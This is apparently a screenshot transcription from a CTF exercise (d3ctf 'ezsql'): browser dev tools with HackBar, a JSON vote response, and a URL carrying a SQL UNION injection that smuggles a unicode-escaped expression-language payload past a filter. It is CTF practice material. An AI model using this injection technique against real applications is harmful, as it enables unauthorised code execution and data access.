 JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
status: 200
msg: "Success!"
data:
options: []
vote:
vote_id: 0
title: "123"
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS Other Contribute now!
Load URL http://7ed953ebcd.ezsql-d3ctf-challenge.n3ko.co/vote/getDetailedVoteById?vid=3)%20union%20select%20null%2C(select%20%22%24%7B%5Cuu006eew%20String(%22123%22)
Split URL %7D%22)%2Cnull%2Cnull%2Cnull%3B--+
Execute
Post data Referer User Agent Cookies Clear All